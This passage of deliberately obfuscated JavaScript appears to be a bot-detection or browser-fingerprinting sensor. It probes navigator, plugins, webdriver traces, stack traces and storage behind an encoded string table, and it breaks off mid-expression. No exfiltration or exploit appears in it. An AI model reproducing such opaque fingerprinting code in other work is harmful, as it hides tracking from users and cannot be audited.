5Y8~\t$\x07%!N }$G$\x07%!t }&i\b>}&i6!Do4y92m >Vo0=$n\tU38n\t|/g$}3)2m ;Mkd;I\n`\x001v2%\x003T4`U\'}\th\f8\ti6m 83d\x07\x3f] Po5,3^\x00 }\t4n}!_ ~;=\bm$\x072=T }\tm \x00/M\tb$}\td",")M3","uE5m","B:",":C\r:2_$<\x408>I=\f8X\x00","E28K#hI\x3f6\x00$8U$wl<=>\b8wx)&8A\b5wp9&2\f-\x3f5N1: ","a","\x3fU#<6^",",,A\f/","0B9<Y","oyA\"\x3fS4","","f2","]#17O(\"2N1<6^","<","94I=-7X","3$H","8<-\\[","\'P1<\x3fC;","kV\x00%","r","_\"U=-6Y","88X58A","*I\r39U%%I7;I1<<","J51","U#<B$6H\x3f:Y5#U\x3f&","K$8O3\')I","3!U3-4C\x3f8R","n\n39O\x3f:H\x00\"6"," U8","\'-/","O;\'P5<0C","22^%/","3&I9:<H","\x3fT$>J5:I7;I1<<","43","f","`6","J7:Y#","7\x3fU+\"\x3f]8Uar.<3U(H\x40nP0*dDK","\x070;","vnI\\"," 8U3-\f~(","9:^\"-","L\"\'-C/\'Y","\t\bK5*=^\b 2N=7O35","_1<:D","[!","\rDv>H5:8X$wX\x3f-*\f9# :6Z\b221h~","\b%U=-6Yg_$!/I","$6M\x3f9[","8\\\'h9%<^",">","J\b$$H\'8H",";- ","72U\x3f= Rc`","x,z\")4I$:2Q5&-","}4\';IA4N\x3f*8X","12H$<A8#O1M\f3","N\t5Q=M7",":Y&$","%Y=\'/I :;y&-7X-\x3f$H5&<^","3#h5$<A\"%E-8H$S\"\t,X&8O$","/I","/I","+1I=L\"0K7;O",")M%2","^&;]3-\nX\x00\"2","-D8","2>O )-O\t/_58-E8",";8R$ ","_<-8^$.>O$!7K5\x3f:Y\";","P1;-m$I$\')C\"o","))\\,\x3f9S\"<^\x3f8R","%\x3f]\"-={$<Y\"7\x40\b82y\":6^","\b83Y(-=h#",":C\f&;Y$-=","6X\t3%","H\x3f-^\b80h1/","fg","3;H","%*a\x00.S%+1|\x3f9H#","=--M*3."," Y2~83Y\"-+","C=2E4\'.B","kV",":S*\x000H39","3","n_","8<^\f\x3f$O9\'7_","X5.8Y\r\"]<=<","\x00!X$"," :","39]2$<H1:\"[9&","N%&-E\f3","<Z8#p9%0X#\x3f8Q5<+E\"H\x3f86_",";S3)-E8","#=*\\83Y40I\r2","-5I\f39H,\rU3","&4",">6R7-","#O$","R\x3f:4M\r","4T5+2n\b9:Y$:0O2\x3f0R1$","<$N6","%#Y1$-D1:\"[9&M\x3f\'I<)-E8",";8F\'7B5#U\x3f&","N4\'Xn","\v","X#4T#<8^"];};var Ijx=function(){return kX.apply(this,[px,arguments]);};var ULx=function(Z4x,ILx){return Z4x<=ILx;};var ZIx=function k4x(SIx,Lbx){'use strict';var Sdx=k4x;switch(SIx){case FZ:{var qUx=Lbx[K2];Yd.push(pn);var cEx=qUx[Mj()[Hk(GI)].call(null,MF,AM,sC)][Mj()[Hk(LI)](wL,P4(AM),qWx)];if(cEx){var Tbx=cEx[IL()[Xk(tM)](Hf,Up,bZx,Uxx,dP,WA)]();var hfx;return Yd.pop(),hfx=Tbx,hfx;}else{var bEx;return bEx=Fv()[g4(PH)].apply(null,[s5,I8]),Yd.pop(),bEx;}Yd.pop();}break;case vU:{Yd.push(jwx);throw new (AT[xX(typeof Fv()[g4(WA)],nL([],[][[]]))?Fv()[g4(QQ)](Gv,B4):Fv()[g4(IM)](Cg,WKx)])(jI()[Np(BQ)](P4(AM),P4([]),PH,Jk));}break;case rl:{var pkx=Lbx[K2];Yd.push(O7x);if(xX(typeof AT[IG()[qN(sX)](pA,JC,BQ,Op)],jI()[Np(wL)](Ek,UQ,Pj,d9))&&bn(pkx[AT[IG()[qN(sX)].call(null,pA,JC,LM,Lc)][xX(typeof jI()[Np(OF)],nL('',[][[]]))?jI()[Np(wV)](P4({}),WA,Hg,n4):jI()[Np(Sv)].call(null,P4(kV),P4(P4({})),n3,rsx)]],null)||bn(pkx[xX(typeof OE()[cL(Jc)],nL([],[][[]]))?OE()[cL(Hg)].call(null,cH,kV,Dm,Cb):OE()[cL(WE)].call(null,TY,k6,tZx,MDx)],null)){var UIx;return UIx=AT[OE()[cL(dX)].apply(null,[P4(P4(AM)),Xc,L8,PV])][Mj()[Hk(XC)].call(null,wV,AM,tV)](pkx),Yd.pop(),UIx;}Yd.pop();}break;case hB:{var cbx=Lbx[K2];var AXx=Lbx[YS];Yd.push(Usx);if(XF(AXx,null)||l3(AXx,cbx[hb()[fI(AM)].apply(null,[mw,Ht,mA])]))AXx=cbx[hb()[fI(AM)](mw,Ht,bp)];for(var ZUx=AM,GUx=new (AT[OE()[cL(dX)].apply(null,[pp,Tn,L8,dsx])])(AXx);b1(ZUx,AXx);ZUx++)GUx[ZUx]=cbx[ZUx];var wXx;return Yd.pop(),wXx=GUx,wXx;}break;case zl:{var cQx=Lbx[K2];Yd.push(b5);var sIx=jI()[Np(AM)](dP,Tf,Zr,gV);var tXx=xX(typeof jI()[Np(pA)],nL([],[][[]]))?jI()[Np(AM)].call(null,Ir,wL,Zr,gV):jI()[Np(Sv)](Lc,dP,tSx,jA);var Z6x=Mj()[Hk(Lc)].apply(null,[OI,XN,Nk]);var f6x=[];try{var dLx=Yd.length;var HIx=P4(YS);try{sIx=cQx[IG()[qN(kt)](Nm,BWx,WE,P4(AM))];}catch(AMx){Yd.splice(qY(dLx,kV),Infinity,b5);if(AMx[Mj()[Hk(kv)](bQ,I3,Cf)][jI()[Np(xv)].call(null,wL,vN,OF,pL)](Z6x)){sIx=Mj()[Hk(jX)](Gm,P4(P4({})),T9);}}var dXx=AT[jI()[Np(bQ)](AM,qL,LE,SS)][IG()[qN(DN)](gJ,hL,XN,Lc)](zsx(AT[jI()[Np(bQ)](NJ,vN,LE,SS)][Mj()[Hk(Sm)](m5,DQ,wj)](),B1))[IL()[Xk(tM)].apply(null,[Hf,IX,c0x,Uxx,P4(P4(AM)),vX])]();cQx[Rv(typeof IG()[qN(WA)],nL('',[][[]]))?IG()[qN(I3)](KBx,ESx,Tf,nE):IG()[qN(kt)](Nm,BWx,Lc,P4(AM))]=dXx;tXx=xX(cQx[IG()[qN(kt)](Nm,BWx,Tn,OF)],dXx);f6x=[kL(ll,[OE()[cL(lm)](tM,Q8,k6,kC),sIx]),kL(ll,[OE()[cL(qL)].apply(null,[P4([]),C8,Ep,sb]),T8(tXx,kV)[IL()[Xk(tM)](Hf,IX,c0x,Uxx,qJ,bQ)]()])];var Mdx;return Yd.pop(),Mdx=f6x,Mdx;}catch(Nkx){Yd.splice(qY(dLx,kV),Infinity,b5);f6x=[kL(ll,[OE()[cL(lm)](WA,Ag,k6,kC),sIx]),kL(ll,[Rv(typeof OE()[cL(E1)],nL([],[][[]]))?OE()[cL(WE)](Sc,sX,Pg,j0x):OE()[cL(qL)](Xc,cH,Ep,sb),tXx])];}var z6x;return Yd.pop(),z6x=f6x,z6x;}break;case Rx:{var Jqx=Lbx[K2];Yd.push(W2x);var vjx=xX(typeof Fv()[g4(vX)],nL('',[][[]]))?Fv()[g4(PH)](s5,Xj):Fv()[g4(IM)](Uxx,msx);var mMx=Fv()[g4(PH)].apply(null,[s5,Xj]);var cLx=new (AT[Fv()[g4(Q8)](QQ,Sq)])(new (AT[Rv(typeof Fv()[g4(MF)],'undefined')?Fv()[g4(IM)](thx,Z6):Fv()[g4(Q8)].call(null,QQ,Sq)])(IL()[Xk(LE)](UH,XC,Et,Y7x,P4(AM),MF)));try{var Nwx=Yd.length;var Kkx=P4([]);if(P4(P4(AT[Mj()[Hk(dX)](Sv,X3,dM)][IG()[qN(kv)](Hg,Gk,Lc,HJ)]))&&P4(P4(AT[Mj()[Hk(dX)](Sv,sA,dM)][IG()[qN(kv)].call(null,Hg,Gk,Gv,gJ)][xX(typeof zM()[gj(cH)],nL([],[][[]]))?zM()[gj(sA)](Sv,qL,Wc,LE,Yf):zM()[gj(bQ)].apply(null,[P4(kV),Ir,Zn,NDx,pg])]))){var AUx=AT[IG()[qN(kv)](Hg,Gk,gc,SP)][zM()[gj(sA)](P4(kV),KY,Wc,LE,Yf)](AT[Fv()[g4(sY)](qJ,mb)][Fv()[g4(bQ)].call(null,bp,CE)],Rv(typeof OE()[cL(vN)],nL([],[][[]]))?OE()[cL(WE)].call(null,Gm,NJ,Tf,rF):OE()[cL(Lc)](TY,AO,Zn,jC));if(AUx){vjx=cLx[Fv()[g4(Tf)](JV,DU)](AUx[xX(typeof OE()[cL(Pj)],nL('',[][[]]))?OE()[cL(lm)].apply(null,[HJ,sY,k6,WL]):OE()[cL(WE)](nv,IM,LBx,bTx)][IL()[Xk(tM)](Hf,mA,s4,Uxx,L8,xv)]());}}mMx=xX(AT[Mj()[Hk(dX)](Sv,MF,dM)],Jqx);}catch(Ldx){Yd.splice(qY(Nwx,kV),Infinity,W2x);vjx=Rv(typeof kp()[bv(Q8)],'undefined')?kp()[bv(wL)].apply(null,[rH,v7x,Tn,qJ,Dc,pz]):kp()[bv(Hg)](bt,qL,wt,bQ,IO,L7x);mMx=kp()[bv(Hg)].call(null,bt,qL,pA,Sm,xv,L7x);}var Tkx=nL(vjx,p8(mMx,kV))[IL()[Xk(tM)].apply(null,[Hf,Y1,s4,Uxx,KY,Hg])]();var l6x;return Yd.pop(),l6x=Tkx,l6x;}break;case Y0:{Yd.push(Mhx);var twx=AT[IG()[qN(kv)](Hg,RX,Tn,sY)][IG()[qN(Gm)].call(null,IO,kKx,NJ,P4({}))]?AT[IG()[qN(kv)](Hg,RX,qJ,gJ)][IG()[qN(dP)].call(null,YO,Nf,t3,Qv)](AT[IG()[qN(kv)](Hg,RX,AM,E1)][IG()[qN(Gm)].call(null,IO,kKx,OF,R5)](AT[Mj()[Hk(GI)](MF,s5,dq)]))[hb()[fI(nE)].call(null,fv,Ep,s5)](xX(typeof hb()[fI(AM)],'undefined')?hb()[fI(Tf)](zX,RL,LM):hb()[fI(kV)].apply(null,[gDx,mKx,gc])):jI()[Np(AM)].apply(null,[Zr,Sc,Zr,gk]);var Gkx;return Yd.pop(),Gkx=twx,Gkx;}break;case IU:{Yd.push(zF);var Q6x=Fv()[g4(PH)](s5,W1);try{var xpx=Yd.length;var NIx=P4({});if(AT[Mj()[Hk(GI)](MF,Gv,TE)]&&AT[Mj()[Hk(GI)](MF,SP,TE)][zM()[gj(cH)](pp,AM,pm,tM,mr)]&&AT[Mj()[Hk(GI)].apply(null,[MF,Gv,TE])][zM()[gj(cH)].call(null,LE,IM,pm,tM,mr)][hb()[fI(Ht)](Jf,QH,Hg)]){var Bfx=AT[Mj()[Hk(GI)](MF,Sm,TE)][zM()[gj(cH)](P4(AM),sA,pm,tM,mr)][hb()[fI(Ht)](Jf,QH,Gv)][IL()[Xk(tM)](Hf,dP,pTx,Uxx,Sm,jA)]();var Skx;return Yd.pop(),Skx=Bfx,Skx;}else{var kdx;return Yd.pop(),kdx=Q6x,kdx;}}catch(TIx){Yd.splice(qY(xpx,kV),Infinity,zF);var ddx;return Yd.pop(),ddx=Q6x,ddx;}Yd.pop();}break;case MS:{Yd.push(Ep);var Jjx=Fv()[g4(PH)].apply(null,[s5,IDx]);try{var T4x=Yd.length;var djx=P4(YS);if(AT[Mj()[Hk(GI)](MF,lm,Tt)][OE()[cL(GI)].call(null,P4([]),wt,TY,jRx)]&&AT[Mj()[Hk(GI)](MF,Jc,Tt)][OE()[cL(GI)](Xc,Pj,TY,jRx)][Mv[qL]]&&AT[xX(typeof Mj()[Hk(UH)],nL([],[][[]]))?Mj()[Hk(GI)](MF,BQ,Tt):Mj()[Hk(Gv)](BDx,C8,X7x)][OE()[cL(GI)].call(null,LI,R5,TY,jRx)][AM][AM]&&AT[Mj()[Hk(GI)](MF,WA,Tt)][OE()[cL(GI)](jX,jX,TY,jRx)][AM][AM][xX(typeof Fv()[g4(Dc)],'undefined')?Fv()[g4(Ir)].apply(null,[Q3,gDx]):Fv()[g4(IM)](AKx,H8)]){var hkx=Rv(AT[Mj()[Hk(GI)].call(null,MF,k6,Tt)][OE()[cL(GI)](dX,Dc,TY,jRx)][AM][AM][Fv()[g4(Ir)].call(null,Q3,gDx)],AT[Mj()[Hk(GI)](MF,P4(P4(kV)),Tt)][OE()[cL(GI)](PH,k6,TY,jRx)][AM]);var v4x=hkx?hb()[fI(dX)](rg,jA,DN):xX(typeof Mj()[Hk(KY)],'undefined')?Mj()[Hk(bQ)].call(null,JV,qL,U8):Mj()[Hk(Gv)].apply(null,[YA,P4(P4(AM)),ATx]);var BXx;return Yd.pop(),BXx=v4x,BXx;}else{var Jfx;return Yd.pop(),Jfx=Jjx,Jfx;}}catch(Qvx){Yd.splice(qY(T4x,kV),Infinity,Ep);var Rdx;return Yd.pop(),Rdx=Jjx,Rdx;}Yd.pop();}break;case YS:{Yd.push(Pn);var sUx=Fv()[g4(PH)](s5,dhx);if(AT[Mj()[Hk(GI)](MF,n3,Ab)]&&AT[Mj()[Hk(GI)](MF,HJ,Ab)][OE()[cL(GI)](P4(P4(kV)),Sc,TY,XE)]&&AT[Mj()[Hk(GI)](MF,UQ,Ab)][OE()[cL(GI)](P4({}),wV,TY,XE)][IG()[qN(WA)](MF,dO,QM,Y1)]){var M4x=AT[Mj()[Hk(GI)].apply(null,[MF,x1,Ab])][OE()[cL(GI)](TY,WE,TY,XE)][IG()[qN(WA)](MF,dO,k6,tM)];try{var Udx=Yd.length;var pfx=P4(P4(K2));var Gpx=AT[xX(typeof jI()[Np(SP)],nL([],[][[]]))?jI()[Np(bQ)].apply(null,[Pj,P4({}),LE,zf]):jI()[Np(Sv)](IX,P4(P4([])),Xc,IN)][xX(typeof IG()[qN(pA)],'undefined')?IG()[qN(DN)].apply(null,[gJ,Tv,Zn,X3]):IG()[qN(I3)](l8,R5,vN,Gv)](zsx(AT[jI()[Np(bQ)](UH,Tn,LE,zf)][Mj()[Hk(Sm)](m5,Dc,rq)](),Mv[sA]))[IL()[Xk(tM)](Hf,Ic,U7x,Uxx,LE,LM)]();AT[Rv(typeof Mj()[Hk(GI)],nL('',[][[]]))?Mj()[Hk(Gv)].call(null,CWx,P4([]),FDx):Mj()[Hk(GI)].apply(null,[MF,qJ,Ab])][Rv(typeof OE()[cL(kt)],nL('',[][[]]))?OE()[cL(WE)](gJ,x1,Qz,IX):OE()[cL(GI)](Qv,vN,TY,XE)][IG()[qN(WA)](MF,dO,Qv,wV)]=Gpx;var bQx=Rv(AT[Mj()[Hk(GI)](MF,WA,Ab)][OE()[cL(GI)](xv,Zr,TY,XE)][IG()[qN(WA)].call(null,MF,dO,pp,Q8)],Gpx);var r6x=bQx?hb()[fI(dX)].apply(null,[RC,jA,P4([])]):Mj()[Hk(bQ)].call(null,JV,P4(P4(kV)),n6);AT[xX(typeof Mj()[Hk(BQ)],'undefined')?Mj()[Hk(GI)](MF,Jc,Ab):Mj()[Hk(Gv)](lKx,wV,vDx)][OE()[cL(GI)].apply(null,[P4(P4(AM)),Zr,TY,XE])][IG()[qN(WA)].apply(null,[MF,dO,LM,nE])]=M4x;var hvx;return Yd.pop(),hvx=r6x,hvx;}catch(mpx){Yd.splice(qY(Udx,kV),Infinity,Pn);if(xX(AT[xX(typeof Mj()[Hk(PH)],nL('',[][[]]))?Mj()[Hk(GI)].apply(null,[MF,KY,Ab]):Mj()[Hk(Gv)].call(null,qKx,SP,RP)][OE()[cL(GI)](R5,Ir,TY,XE)][IG()[qN(WA)](MF,dO,bQ,Zn)],M4x)){AT[Mj()[Hk(GI)].apply(null,[MF,WE,Ab])][OE()[cL(GI)](NG,P4(kV),TY,XE)][xX(typeof IG()[qN(dX)],nL([],[][[]]))?IG()[qN(WA)].call(null,MF,dO,tM,UQ):IG()[qN(I3)].call(null,j0x,Whx,NJ,C8)]=M4x;}var nXx;return Yd.pop(),nXx=sUx,nXx;}}else{var Ubx;return Yd.pop(),Ubx=sUx,Ubx;}Yd.pop();}break;case K2:{Yd.push(j9);var KQx=Rv(typeof Fv()[g4(IX)],'undefined')?Fv()[g4(IM)](R3,B9):Fv()[g4(PH)].call(null,s5,Og);try{var wIx=Yd.length;var TCx=P4(YS);if(AT[Mj()[Hk(GI)](MF,nv,mp)][OE()[cL(GI)](R5,tM,TY,sj)]&&AT[Mj()[Hk(GI)](MF,NG,mp)][OE()[cL(GI)](rc,DQ,TY,sj)][z0[Fv()[g4(sA)](WO,wO)]()]){var GQx=Rv(AT[xX(typeof Mj()[Hk(WE)],nL([],[][[]]))?Mj()[Hk(GI)].apply(null,[MF,C8,mp]):Mj()[Hk(Gv)](nsx,Tn,ZKx)][OE()[cL(GI)].call(null,AO,P4(AM),TY,sj)][hb()[fI(IBx)].apply(null,[W2x,R5,t3])](z0[xX(typeof jI()[Np(SP)],'undefined')?jI()[Np(XC)](Lc,P4([]),sY,USx):jI()[Np(Sv)].apply(null,[dP,KY,pN,Asx])]()),AT[Mj()[Hk(GI)](MF,qJ,mp)][OE()[cL(GI)].call(null,XN,IM,TY,sj)][AM]);var AEx=GQx?Rv(typeof hb()[fI(Qv)],'undefined')?hb()[fI(kV)](lN,SF,Qv):hb()[fI(dX)](tC,jA,PJ):Mj()[Hk(bQ)](JV,nv,v6);var H6x;return Yd.pop(),H6x=AEx,H6x;}else{var ljx;return Yd.pop(),ljx=KQx,ljx;}}catch(pXx){Yd.splice(qY(wIx,kV),Infinity,j9);var cXx;return Yd.pop(),cXx=KQx,cXx;}Yd.pop();}break;case H:{Yd.push(vhx);try{var Lwx=Yd.length;var Cdx=P4(P4(K2));var AIx=AM;var A4x=AT[xX(typeof IG()[qN(Gm)],nL('',[][[]]))?IG()[qN(kv)].call(null,Hg,UC,MF,Tn):IG()[qN(I3)](Ulx,qH,P4(AM),R5)][zM()[gj(sA)](R5,Sv,Wc,LE,hF)](AT[Mj()[Hk(IO)].apply(null,[qJ,dP,vQ])][Fv()[g4(bQ)].call(null,bp,w7x)],kp()[bv(x1)](bTx,IM,Sv,P4(P4({})),SP,I9));if(A4x){AIx++;P4(P4(A4x[OE()[cL(lm)](Qv,mA,k6,Gsx)]))&&l3(A4x[Rv(typeof OE()[cL(Y1)],nL([],[][[]]))?OE()[cL(WE)](Sm,Ic,fBx,w2x):OE()[cL(lm)].apply(null,[UQ,QQ,k6,Gsx])][IL()[Xk(tM)].call(null,Hf,rc,fBx,Uxx,X3,IM)]()[IL()[Xk(R5)](I3,Sv,BWx,Xg,WA,xv)](zM()[gj(wt)](Ag,Y1,VH,R5,j7x)),pY(kV))&&AIx++;}var nQx=AIx[IL()[Xk(tM)](Hf,bQ,fBx,Uxx,Sv,WE)]();var Jdx;return Yd.pop(),Jdx=nQx,Jdx;}catch(zfx){Yd.splice(qY(Lwx,kV),Infinity,vhx);var Ekx;return Ekx=Fv()[g4(PH)].apply(null,[s5,Jz]),Yd.pop(),Ekx;}Yd.pop();}break;case nT:{Yd.push(dr);if(AT[Mj()[Hk(dX)](Sv,vN,V2x)][Fv()[g4(sY)].call(null,qJ,mX)]){if(AT[IG()[qN(kv)](Hg,tI,Q8,HJ)][zM()[gj(sA)].call(null,n3,gc,Wc,LE,hKx)](AT[Mj()[Hk(dX)](Sv,IO,V2x)][Fv()[g4(sY)].call(null,qJ,mX)][xX(typeof Fv()[g4(tM)],nL('',[][[]]))?Fv()[g4(bQ)].apply(null,[bp,vO]):Fv()[g4(IM)].call(null,Ot,bRx)],Fv()[g4(UH)].apply(null,[Ir,qc]))){var EUx;return EUx=hb()[fI(dX)].call(null,b5,jA,AM),Yd.pop(),EUx;}var pEx;return pEx=kp()[bv(Hg)](rhx,qL,P4(P4({})),rc,rc,L7x),Yd.pop(),pEx;}var Ibx;return Ibx=Fv()[g4(PH)](s5,XRx),Yd.pop(),Ibx;}break;case hK:{Yd.push(bSx);var Svx;return Svx=P4(W4(Fv()[g4(bQ)](bp,z7x),AT[Mj()[Hk(dX)].call(null,Sv,UH,t9)][OE()[cL(Sc)](JV,Tn,PH,T4)][Fv()[g4(Sc)](YO,Ph)][Rv(typeof IL()[Xk(Op)],'undefined')?IL()[Xk(Sv)](H8,Sc,pz,Kz,wL,P4(P4([]))):IL()[Xk(NJ)].call(null,wL,UH,Elx,Hg,sX,vX)])||W4(Fv()[g4(bQ)].call(null,bp,z7x),AT[Rv(typeof Mj()[Hk(Ht)],nL([],[][[]]))?Mj()[Hk(Gv)].call(null,gxx,UH,w1):Mj()[Hk(dX)](Sv,Zr,t9)][OE()[cL(Sc)](WA,BQ,PH,T4)][Fv()[g4(Sc)](YO,Ph)][IG()[qN(pp)](pn,rSx,lm,bp)])),Yd.pop(),Svx;}break;case ld:{Yd.push(z0x);try{var qQx=Yd.length;var Hdx=P4(P4(K2));var Xdx=new (AT[Mj()[Hk(dX)].call(null,Sv,s5,Elx)][OE()[cL(Sc)](vN,Ek,PH,qn)][Fv()[g4(Sc)].apply(null,[YO,Xp])][Rv(typeof IL()[Xk(bQ)],nL([],[][[]]))?IL()[Xk(Sv)](vSx,nE,Vz,YZx,IM,P4(P4(AM))):IL()[Xk(NJ)].call(null,wL,wL,vhx,Hg,mA,P4({}))])();var lLx=new (AT[Mj()[Hk(dX)].apply(null,[Sv,Dc,Elx])][OE()[cL(Sc)](Qv,t3,PH,qn)][Fv()[g4(Sc)](YO,Xp)][IG()[qN(pp)](pn,d7x,C8,pA)])();var zMx;return Yd.pop(),zMx=P4(P4(K2)),zMx;}catch(BMx){Yd.splice(qY(qQx,kV),Infinity,z0x);var zLx;return zLx=Rv(BMx[IG()[qN(Hf)].call(null,QM,m4,TY,P4(P4(kV)))][kp()[bv(qL)](W7x,IM,C8,QM,dP,U0x)],Fv()[g4(QQ)](Gv,rj)),Yd.pop(),zLx;}Yd.pop();}break;case ST:{Yd.push(JP);if(P4(AT[Mj()[Hk(dX)].apply(null,[Sv,AM,Jq])][OE()[cL(Xc)].apply(null,[MF,P4(P4(kV)),LM,S6])])){var Ffx=Rv(typeof AT[Mj()[Hk(dX)].call(null,Sv,cH,Jq)][jI()[Np(bp)](k6,Ir,C8,Isx)],jI()[Np(wL)].apply(null,[Gm,Gm,Pj,qn]))?hb()[fI(dX)].apply(null,[Kk,jA,rc]):kp()[bv(Hg)](kWx,qL,pp,Sc,Jc,L7x);var rIx;return Yd.pop(),rIx=Ffx,rIx;}var SCx;return SCx=Fv()[g4(PH)](s5,Q6),Yd.pop(),SCx;}break;case mT:{Yd.push(MRx);var jbx=Fv()[g4(kv)].call(null,AM,Sz);var wvx=P4(P4(K2));try{var Nvx=Yd.length;var Afx=P4([]);var Evx=AM;try{var Lfx=AT[Rv(typeof Mj()[Hk(Z6)],nL('',[][[]]))?Mj()[Hk(Gv)].call(null,E0x,rc,mDx):Mj()[Hk(Xc)](kt,Zr,CTx)][Fv()[g4(bQ)](bp,plx)][IL()[Xk(tM)].apply(null,[Hf,OF,d7x,Uxx,Tf,P4(kV)])];AT[IG()[qN(kv)](Hg,ff,k6,LM)][xX(typeof OE()[cL(BQ)],'undefined')?OE()[cL(Hf)](Zn,P4({}),sA,TM):OE()[cL(WE)](wV,jA,l8,O5)](Lfx)[IL()[Xk(tM)].call(null,Hf,H5,d7x,Uxx,Ic,vN)]();}catch(lkx){Yd.splice(qY(Nvx,kV),Infinity,MRx);if(lkx[Rv(typeof zM()[gj(x1)],'undefined')?zM()[gj(bQ)](BQ,LI,AO,Nc,Tc):zM()[gj(Qv)].call(null,wV,I3,hwx,dX,U1)]&&Rv(typeof lkx[zM()[gj(Qv)](Sc,s5,hwx,dX,U1)],jI()[Np(kv)].call(null,P4(P4({})),tM,cH,YX))){lkx[Rv(typeof zM()[gj(WE)],nL([],[][[]]))?zM()[gj(bQ)].call(null,P4({}),Gm,HZx,F0x,Ahx):zM()[gj(Qv)].call(null,P4(P4(kV)),vX,hwx,dX,U1)][jI()[Np(nE)].call(null,QM,TY,Ic,qf)](IG()[qN(rc)].apply(null,[nm,xh,P4([]),Hg]))[IG()[qN(XN)](pG,zE,Sc,QQ)](function(nIx){Yd.push(jwx);if(nIx[xX(typeof jI()[Np(JV)],'undefined')?jI()[Np(xv)].call(null,P4(kV),X3,OF,vE):jI()[Np(Sv)](kV,kV,IWx,wV)](kp()[bv(n3)](LS,R5,Q8,P4(P4([])),Sm,Q8))){wvx=P4(P4({}));}if(nIx[jI()[Np(xv)].call(null,P4(P4(AM)),qJ,OF,vE)](Mj()[Hk(Tn)](DY,s5,jv))){Evx++;}Yd.pop();});}}jbx=Rv(Evx,Mv[kv])||wvx?hb()[fI(dX)](m4,jA,P4(P4({}))):Mj()[Hk(bQ)].call(null,JV,jX,Z4);}catch(tEx){Yd.splice(qY(Nvx,kV),Infinity,MRx);jbx=jI()[Np(Op)](H5,gJ,Ht,XX);}var mQx;return Yd.pop(),mQx=jbx,mQx;}break;case bD:{Yd.push(jm);var Ckx=Fv()[g4(PH)].call(null,s5,fP);try{var ELx=Yd.length;var Ufx=P4({});Ckx=xX(typeof AT[hb()[fI(VQ)](G6,Q3,OF)],Rv(typeof jI()[Np(Sv)],nL([],[][[]]))?jI()[Np(Sv)](sX,P4({}),wZx,Ig):jI()[Np(wL)](x1,P4(P4([])),Pj,Vc))?hb()[fI(dX)](pRx,jA,kV):Mj()[Hk(bQ)](JV,Qv,KM);}catch(IUx){Yd.splice(qY(ELx,kV),Infinity,jm);Ckx=jI()[Np(Op)](Op,Gm,Ht,Esx);}var ppx;return Yd.pop(),ppx=Ckx,ppx;}break;case lR:{Yd.push(DA);var Epx=Rv(typeof Fv()[g4(pA)],nL('',[][[]]))?Fv()[g4(IM)].apply(null,[xTx,JO]):Fv()[g4(PH)].call(null,s5,NC);try{var rwx=Yd.length;var Iwx=P4(YS);Epx=AT[OE()[cL(Tn)].call(null,WE,P4(kV),Z6,NV)][Fv()[g4(bQ)](bp,pWx)][OE()[cL(tM)].call(null,P4(P4([])),HJ,wt,Kz)](hb()[fI(vc)](AL,H8,P4(P4({}))))?hb()[fI(dX)](tp,jA,UH):Mj()[Hk(bQ)].call(null,JV,QM,ZX);}catch(Cwx){Yd.splice(qY(rwx,kV),Infinity,DA);Epx=jI()[Np(Op)](sY,QQ,Ht,c6);}var zqx;return Yd.pop(),zqx=Epx,zqx;}break;case F:{Yd.push(R7x);var cjx=Fv()[g4(PH)](s5,Cp);try{var Pdx=Yd.length;var nEx=P4(P4(K2));cjx=xX(typeof AT[IL()[Xk(Hg)](kv,kV,swx,Yb,C8,NG)],jI()[Np(wL)](QQ,lm,Pj,Jn))?Rv(typeof hb()[fI(NG)],nL('',[][[]]))?hb()[fI(kV)](Cz,vKx,kt):hb()[fI(dX)](v6,jA,P4(kV)):Mj()[Hk(bQ)].apply(null,[JV,P4(AM),xf]);}catch(vXx){Yd.splice(qY(Pdx,kV),Infinity,R7x);cjx=jI()[Np(Op)](P4(P4([])),bQ,Ht,S4);}var lUx;return Yd.pop(),lUx=cjx,lUx;}break;case k0:{Yd.push(NRx);var XXx=W4(hb()[fI(hM)](SL,nv,jA),AT[Mj()[Hk(dX)].call(null,Sv,Tn,T4)])||l3(AT[xX(typeof Mj()[Hk(Xc)],'undefined')?Mj()[Hk(GI)](MF,Hf,qI):Mj()[Hk(Gv)](sF,P4([]),DZx)][IL()[Xk(pA)](QQ,kt,Sz,AM,mA,Ic)],Mv[qL])||l3(AT[Mj()[Hk(GI)](MF,P4(P4([])),qI)][Rv(typeof Fv()[g4(vN)],nL([],[][[]]))?Fv()[g4(IM)](pRx,Xlx):Fv()[g4(Lc)].apply(null,[Ht,w6])],AM);var dEx=AT[Mj()[Hk(dX)].call(null,Sv,k6,T4)][OE()[cL(Jc)].call(null,pp,P4({}),Nm,Cf)](IG()[qN(Pj)](DN,ck,s5,dP))[hb()[fI(H8)](SV,Op,P4(P4({})))];var Sfx=AT[Mj()[Hk(dX)].call(null,Sv,UQ,T4)][OE()[cL(Jc)].call(null,IO,wV,Nm,Cf)](Rv(typeof OE()[cL(Sv)],'undefined')?OE()[cL(WE)](TY,nv,Lr,k6):OE()[cL(Zr)].call(null,kt,Zr,Up,fL))[hb()[fI(H8)](SV,Op,L8)];var vIx=AT[Rv(typeof Mj()[Hk(BQ)],nL('',[][[]]))?Mj()[Hk(Gv)].apply(null,[R8,vX,xxx]):Mj()[Hk(dX)].apply(null,[Sv,Up,T4])][xX(typeof OE()[cL(H8)],nL('',[][[]]))?OE()[cL(Jc)](rc,P4(P4(kV)),Nm,Cf):OE()[cL(WE)](dP,bQ,vP,Yxx)](zM()[gj(JV)](cH,pp,hlx,gc,vSx))[hb()[fI(H8)].call(null,SV,Op,jA)];var xkx;return xkx=jI()[Np(AM)].call(null,P4(kV),tM,Zr,mj)[hb()[fI(PJ)].apply(null,[Ij,EA,P4(P4({}))])](XXx?hb()[fI(dX)](xR,jA,x1):Mj()[Hk(bQ)].apply(null,[JV,C8,pj]),hb()[fI(Tf)].apply(null,[ML,RL,XN]))[hb()[fI(PJ)].call(null,Ij,EA,Zr)](dEx?hb()[fI(dX)](xR,jA,lm):Mj()[Hk(bQ)](JV,sY,pj),xX(typeof hb()[fI(hM)],nL('',[][[]]))?hb()[fI(Tf)].call(null,ML,RL,pA):hb()[fI(kV)](m9,ARx,vX))[Rv(typeof 